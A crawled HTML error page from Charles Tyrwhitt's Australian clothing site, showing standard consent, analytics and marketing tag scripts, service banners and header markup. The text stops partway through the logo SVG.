

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/micro-grid-check-suit---grey/SUB58GRY.html
body_size: 64836
content:
<!doctype html>

<html lang="en-AU">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>It appears something has gone wrong | Charles Tyrwhitt</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Charles Tyrwhitt" />



<meta name="description" content="Charles Tyrwhitt" />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/micro-grid-check-pak---grijs/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/costume-&agrave;-micro-carreaux---gris/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/anzug-mit-mikrostreifen---grau/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/costume-&agrave;-micro-carreaux---gris/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/anzug-mit-mikrostreifen---grau/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/micro-grid-check-suit---grey/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/micro-grid-check-suit---gray/SUB58GRY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/costume-&agrave;-micro-carreaux---gris/SUB58GRY.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css/ct-error.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css-mobile/ct-error-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css-desktop/ct-error-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>


</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_error wrapper">
















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">



















<div class="d-none bg-white position-relative service-banner__wrapper col-100">

	 


	





<div class="service-banner d-flex justify-content-center flex-align-center col-100">
<div class="col-30 p-left-xl">
<button class="button--unstyled keyboard-focus-outline grey1 js-service-banner-help-link">Help</button>
</div>
<div class="col-40">

<div class="d-flex service-banner__carousel js-service-banner-carousel" data-display-carousel-arrows="null">

<div class="Service banner - Union Flag relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="775e142a577a3245d32d9e1358" dwContentID="Service banner - Union Flag" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
         <img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/flag-icon.svg" style="width:24px; height: 24px"><span style="color: black;">
          <span>Timeless British Style, <span class="bold">Built to Last</span></span>
</div>
</div> <!-- End content-asset -->






</div>

<div class="Service banner - 6 month relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="a08e215213c084cb3cd022c68d" dwContentID="Service banner - 6 month" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
         <img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/medal-icon.svg" style="width:24px; height: 24px"><span style="color: black;">
          <span>Shop Confidently With <span class="bold">6 Months To Decide</span></span>
</div>
</div> <!-- End content-asset -->






</div>

<div class="Service banner - customer service relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3f90fd83508c63649ff96453f" dwContentID="Service banner - customer service" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
<img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/phone-icon.svg" style="width:24px; height: 24px">
<span style="color: black;"><span class="bold">Award Winning</span> Customer Service, Here For You</span>
</div>
</div> <!-- End content-asset -->






</div>

</div>

</div>
<div class="col-30 p-right-xl d-flex flex-justify-flex-end">


</div>
</div>
 
	
</div>


<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
